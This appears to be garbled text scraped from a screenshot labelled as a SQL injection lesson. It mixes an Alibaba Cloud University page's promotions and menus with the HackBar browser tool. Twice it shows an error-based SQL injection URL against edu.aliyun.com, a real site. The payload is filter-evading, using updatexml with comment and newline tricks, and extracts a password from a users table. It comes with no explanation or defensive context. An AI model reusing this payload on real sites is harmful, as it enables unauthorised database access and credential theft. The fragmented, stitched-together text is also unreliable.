 Less-1 **Error Based- String**
阿里云大学 - 官方网站，云生态
https://edu.aliyun.com/?id=x&id=(1)'|updatexml-- pp%0A(1,concat-- pp%0A (1,(select-- pp%0Adistinct --
2
12.12
年末采购节
2019
年底钜惠 云产品限时1折抢
最高12000元满减，咨询小蜜拿
iPhone11，千万续费代金券等你拿
立即抢购
阿里云
人脸识别
中国站
购物车
控制台
文档
备案
邮箱
登录
免费注册
阿里云大学
开发者课堂
考试认证 HOT
开放实验室
高校合作
人才市场
更多
输入关键字搜索大学课程
我的大学
证书查询
免费领取
新手福利
人工智能学习路线
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
HackBar
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
https://edu.aliyun.com/?id=x&id=(1)'|updatexml--%20pp%0a(1,concat--%20pp%0a (1,(select--%20pp%0adistinct%20--%20x%0apassword from users limit--%20pp%0a0,1),0x3a),1)--+
Post data
Referer
User Agent
Cookies
Clear All